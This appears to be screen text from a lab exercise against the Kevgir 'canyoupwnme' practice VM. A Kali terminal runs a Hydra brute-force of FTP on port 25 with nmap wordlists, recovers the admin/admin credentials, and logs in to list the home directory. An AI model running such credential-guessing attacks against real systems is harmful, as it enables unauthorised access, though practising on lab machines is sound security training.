 Kevgir VM [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 14.04.3 LTS canyoupwnme tty1
canyoupwnme login: _
Right Ctrl
kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:21
kali@kali: ~
File Actions Edit View Help
in rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/nmap/nselib/data/usernames.lst -P /usr/share/nmap/nselib/data/passwords.lst -u -e s -s 25 1
92.168.1.13 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 18:16:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50080 login tries (l:10/p:5008), ~3130 tries per task
[DATA] attacking ftp://192.168.1.13:25/
[25][ftp] host: 192.168.1.13   login: admin   password: admin
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 49760 to do in 02:36h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ ftp
ftp> open 192.168.1.13
ftp: Can't connect to `192.168.1.13:21': Connection refused
ftp: Can't connect to `192.168.1.13:ftp'
ftp> open 192.168.1.13 25
Connected to 192.168.1.13.
220 (vsFTPd 3.0.2)
Name (192.168.1.13:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /home/admin
ftp> ls
229 Entering Extended Passive Mode (|||51930|).
150 Here comes the directory listing.
226 Directory send OK.
ftp> ls -lah
229 Entering Extended Passive Mode (|||59647|).
150 Here comes the directory listing.
drwxr-xr-x    2 1002     1002         4096 Feb 04  2016 .
drwxr-xr-x    4 0        0            4096 Feb 13  2016 ..
-rw-------    1 1002     1002            5 Feb 04  2016 .bash_history
-rw-r--r--    1 1002     1002          220 Feb 04  2016 .bash_logout
-rw-r--r--    1 1002     1002         3637 Feb 04  2016 .bashrc
-rw-r--r--    1 1002     1002          675 Feb 04  2016 .profile
-rw-r--r--    1 1002     1002            0 Feb 04  2016 .sudo_as_admin_successful
226 Directory send OK.
ftp>
Right Ctrl
1
Search
L
12:21 AM
4/14/2024